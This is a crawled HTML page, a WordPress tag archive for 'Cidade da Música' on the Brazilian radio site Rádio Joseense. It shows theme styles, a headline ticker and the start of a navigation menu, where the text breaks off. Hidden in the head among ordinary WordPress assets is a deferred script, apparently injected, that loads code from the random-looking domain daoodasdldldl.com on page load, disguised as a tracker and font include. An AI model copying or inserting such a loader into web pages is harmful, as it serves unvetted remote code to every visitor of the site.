

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.radiojoseense.com.br/tag/cidade-da-musica/
body_size: 57358
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Cidade da Música &#8211; Rádio Joseense</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Rádio Joseense &raquo; Cidade da Música" href="https://www.radiojoseense.com.br/tag/cidade-da-musica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.radiojoseense.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.radiojoseense.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://www.radiojoseense.com.br/wp-content/themes/colormag/style.css?ver=2.0.0.3' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#041cf4;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#041cf4;}#site-navigation{border-top-color:#041cf4;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#041cf4;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#041cf4;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#0000d6;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='http://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://www.radiojoseense.com.br/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768987417" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.0.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.radiojoseense.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiojoseense.com.br/wp-json/wp/v2/tags/1095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiojoseense.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
</head>

<body class="archive tag tag-cidade-da-musica tag-1095 wp-custom-logo wp-embed-responsive right-sidebar box-layout">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			quarta-feira, janeiro 21, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Últimos:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/" title="Fabiola Molina retorna às piscinas e conquista 4 ouros">
							Fabiola Molina retorna às piscinas e conquista 4 ouros						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/zeca-pagodinho-celebra-65-anos-de-vida-e-40-de-carreira-com-gravacao-de-dvd-historico-no-rio-de-janeiro/" title="Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro">
							Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/saudia-technic-e-embraer-servicos-suporte-assinam-mou-para-iniciar-colaboracao-em-manutencao-e-treinamentos/" title="Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos">
							Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/fiduma-jeca-lancam-album-completo-do-projeto-finalmente-ao-vivo/" title="Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;">
							Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/roberta-miranda-divulga-nova-musica-de-trabalho/" title="Roberta Miranda divulga nova música de trabalho">
							Roberta Miranda divulga nova música de trabalho						</a>
					</li>
							</ul>
		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://www.radiojoseense.com.br/" class="custom-logo-link" rel="home"><img width="350" height="133" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg" class="custom-logo" alt="Rádio Joseense" decoding="async" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg 350w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-300x114.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" rel="home">Rádio Joseense</a>
							</h3>
						
													<p id="site-description">
								Rádio Joseense a Rádio do Futuro							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><iframe src="https://player.hdradios.net/player-barra/7248/000000" frameborder="0" width="100%" height="31"></iframe></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://www.radiojoseense.com.br/"
						   title="Rádio Joseense"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://www.radiojoseense.com.br/embraer-e-aernnova-anunciam-parceria-estrategica-em-evora/" title="Ver um artigo aleatório">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://www.radiojoseense.com.br/"
      class="search-form searchform clearfix"
      method="get"
      role="search"
>

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-premium-themes" class="menu"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397"><a href="https://www.radiojoseense.com.br/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://www.radiojoseense.com.br/category/brasil/">Brasil</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://www.radiojoseense.com.br/category/regiao/">Região</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://www.radiojoseense.com.br/category/mundo/">Mundo</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.radiojoseense.com.br/category/economia/">Economia</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://www.radiojoseense.com.br/category/politica/">Política</a></li>
